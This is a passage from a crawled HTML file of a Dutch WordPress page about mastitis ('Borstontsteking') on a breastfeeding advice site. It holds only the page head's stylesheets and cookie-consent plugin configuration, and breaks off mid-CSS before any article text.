

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://borstvoeding.aardig.be/borstvoedingstips/borstontsteking/
body_size: 19868
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Borstontsteking | Borstvoeding Aardig</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://borstvoeding.aardig.be/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Borstvoeding Aardig &raquo; feed" href="https://borstvoeding.aardig.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Borstvoeding Aardig &raquo; reacties feed" href="https://borstvoeding.aardig.be/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://borstvoeding.aardig.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborstvoeding.aardig.be%2Fborstvoedingstips%2Fborstontsteking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://borstvoeding.aardig.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fborstvoeding.aardig.be%2Fborstvoedingstips%2Fborstontsteking%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://borstvoeding.aardig.be/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://borstvoeding.aardig.be/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://borstvoeding.aardig.be/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://borstvoeding.aardig.be/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://borstvoeding.aardig.be/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://borstvoeding.aardig.be/wp-content/themes/twentytwelve/style.css?ver=20251202' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://borstvoeding.aardig.be/wp-content/themes/twentytwelve/css/blocks.css?ver=20251031' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://borstvoeding.aardig.be/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://borstvoeding.aardig.be","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 